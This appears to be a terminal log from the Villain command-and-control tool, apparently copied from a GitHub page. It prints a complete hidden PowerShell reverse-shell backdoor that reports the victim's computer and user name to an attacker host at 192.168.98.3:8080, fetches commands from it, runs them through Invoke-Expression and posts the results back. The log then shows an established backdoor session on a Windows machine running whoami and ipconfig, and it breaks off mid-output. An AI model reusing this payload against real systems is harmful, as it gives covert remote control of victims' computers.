 Villain > generate os=windows payload=windows/reverse_tcp/powershell lhost=eth1
Generating backdoor payload...
Start-Process $PSHOME\powershell.exe -ArgumentList {$s='192.168.98.3:8080';$i='874a2a48-71bb8304-9b42997b';$p='http://';$v=Invoke-RestMethod -UseBasicParsing -Uri $p$s/874a2a48/$env:COMPUTERNAME/$env:USERNAME -Headers @{"Authorization"
=$i};for (;;){$c=(Invoke-RestMethod -UseBasicParsing -Uri $p$s/71bb8304 -Headers @{"Authorization"=$i});if ($c -ne 'None') {$r=Invoke-Expression $c -ErrorAction Stop -ErrorVariable e;$r=Out-String -InputObject $r;$x=Invoke-RestMethod -
Uri $p$s/9b42997b -Method POST -Headers @{"Authorization"=$i} -Body ([System.Text.Encoding]::UTF8.GetBytes($e+$r) -join ' ')} sleep 0.8}} -WindowStyle Hidden
Copied to clipboard!
[Shell] Backdoor session established on 192.168.98.4
Villain > sessions
Session ID IP Address OS Type User Owner Status
874a2a48-71bb8304-9b42997b 192.168.98.4 Windows NIKHIL-PC\Nikhil Self Active
Villain > shell 874a2a48-71bb8304-9b42997b
Press Ctrl + C or type "exit" to deactivate shell.
NIKHIL-PC\Nikhil> whoami
nikhil-pc\nikhil
NIKHIL-PC\Nikhil> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
Unknown adapter OpenVPN Wintun:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
Ethernet adapter Ethernet 3:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::8a8d:1c:7326:cbae%6
IPv4 Address. . . . . . . . . . . : 192.168.98.4
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
Ethernet adapter Ethernet 4:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::d2a5:3781:ad45:2800%10
Autoconfiguration IPv4 Address. . : 169.254.18.36
Subnet Mask . . . . . . . . . . . : 255.255.0.0
Default Gateway . . . . . . . . . :
Unknown adapter OpenVPN TAP-Windows6: